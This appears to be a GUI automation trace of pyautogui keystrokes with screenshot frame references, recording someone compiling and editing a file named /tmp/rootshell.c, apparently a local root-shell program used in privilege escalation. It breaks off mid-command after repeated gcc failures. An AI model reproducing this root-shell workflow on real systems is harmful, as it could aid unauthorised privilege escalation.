
pyautogui.write('/tmp/rootshell.c')
pyautogui.write('/cc1')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('gcc -o /tmp/rootshell /tmp/rootshell.c')

pyautogui.press('Return')

# Edit rootshell.c to use system instead of execvp, save it and recompile.
pyautogui.write('vi /')

pyautogui.write('tmp/rootshell.c')

pyautogui.press('Return')

pyautogui.write('system')

pyautogui.press('Escape')

pyautogui.write(':wq')

pyautogui.press('Return')
pyautogui.write('gcc -o /tmp/rootshell /tmp/rootshell.c')

pyautogui.press('Return')

# Retry gcc on /tmp/rootshell.c after reopening it in vi; cc1 still cannot execute.
pyautogui.write('g')

pyautogui.write('cc /tmp/rootsh')
